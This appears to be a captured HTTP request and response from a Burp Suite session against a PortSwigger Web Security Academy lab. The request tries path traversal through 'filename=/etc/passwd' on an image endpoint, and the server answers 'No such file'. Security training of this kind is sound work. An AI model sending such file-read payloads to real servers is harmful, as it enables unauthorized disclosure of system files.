 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a12001b03d65c1ec1980c84003100b0.web-security-academy.net
3 Cookie: session=rNM4w2nK1kgNEhUbDjf1sBa1NLRaTuTM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a12001b03d65c1ec1980c84003100b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"